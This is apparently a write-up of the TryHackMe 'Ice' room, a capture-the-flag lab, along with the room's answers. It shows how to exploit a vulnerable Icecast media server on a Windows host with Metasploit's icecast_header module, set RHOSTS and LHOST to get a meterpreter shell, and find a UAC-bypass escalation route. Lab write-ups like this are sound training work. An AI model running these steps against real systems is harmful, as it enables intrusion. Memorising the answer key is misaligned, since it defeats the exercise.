Deploy & hack into a Windows machine, exploiting a very poorly secured media server.

Room Link: https://tryhackme.com/r/room/ice
Task 1 - Connect
Get connected to the TryHackMe network using OpenVPN. Make sure to first download your configuration file from your access page.
Task 2 - Recon
Click on Start Machine to deploy the machine!

Time to Scan and Enumerate our target!
An NMAP scan reveals the following ports were discovered to be open:

Q: One of the more interesting ports that is open is Microsoft Remote Desktop (MSRDP). What port is this open on?
Answer: 3389
Q: What service did nmap identify as running on port 8000? (First word of this service)
Answer: Icecast

Q: What does Nmap identify as the hostname of the machine? (All caps for the answer)
Answer: DARK-PC
Task 3 - Gain Access
In this task we must find a way to exploit any vulnerable services on the target to gain a foothold. The cvedetails website reveals that the impact score and the CVE number for this vulnerability as displayed in the image below.
Q: What is the Impact Score for this vulnerability? Use https://www.cvedetails.com for this question and the next.
Answer: 6.4

Q: What is the CVE number for this vulnerability?
Answer: CVE-2004-1561
It is time to use the information that we have collected to locate an exploit for our target. We will use automation for this exploitation exercise with Metasploit being our tool of choice.
Type “msfconsole” to launch the Metasploit Framework.
Q: After Metasploit has started, let’s search for our target exploit using the command ‘search icecast’. What is the full path (starting with exploit) for the exploitation module? If you are not familiar with metasploit, take a look at the Metasploit module.
Answer: exploit/windows/http/icecast_header

use exploit/windows/http/icecast_header

set RHOSTS 10.2.119.123
set LHOST tun0
# set LHOST attackerIPaddress or interface
exploit

Task 4 - Escalate
Our goal for this task is to complete any local enumeration to discover paths to escalte our privileges in our quest to gain Admin powers.
Q: Woohoo! We’ve gained a foothold into our victim machine! What’s the name of the shell we have now?
Answer: meterpreter
getuid
Q: What user was running that Icecast process? The commands used in this question and the next few are taken directly from the ‘Metasploit’ module.
Answer: Dark
Q: What build of Windows is the system?
Answer: 7601

Q:Now that we know some of the finer details of the system we are working with, let’s start escalating our privileges. First, what is the architecture of the process we’re running?
Answer: x64


Now that we know the architecture of the process, let’s perform some further recon. While this doesn’t work the best on x64 machines, let’s now run the following command run post/multi/recon/local_exploit_suggester. This can appear to hang as it tests exploits and might take several minutes to complete
run post/multi/recon/local_exploit_suggester
Q: Running the local exploit suggester will return quite a few results for potential escalation exploits. What is the full path (starting with exploit/) for the first returned exploit?
Answer: exploit/windows/local/bypassuac_eventvwr
Q: What build of Windows is the system?
Answer: 7601



Task 5 - Looting